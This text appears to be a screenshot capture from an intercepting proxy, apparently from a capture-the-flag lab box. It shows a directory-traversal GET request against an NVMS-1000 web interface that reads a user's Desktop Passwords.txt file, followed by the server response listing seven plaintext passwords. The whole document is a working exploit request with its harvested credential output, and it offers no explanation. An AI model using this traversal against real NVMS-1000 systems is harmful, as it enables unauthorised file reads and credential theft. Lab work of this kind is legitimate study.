 Request
Raw Params Headers Hex XML
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/Pages/login.htm
8 If-Modified-Since: 0
9 Authorization: Basic dGVzdDp0ZXN0
10 Content-Type: text/plain;charset=UTF-8
11 Content-Length: 103
12 Connection: close
13 Cookie: dataPort=6063
14
15 <?xml version="1.0" encoding="utf-8" ?><request version="1.0" systemType="NVMS-1000"
clientType="WEB"/>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$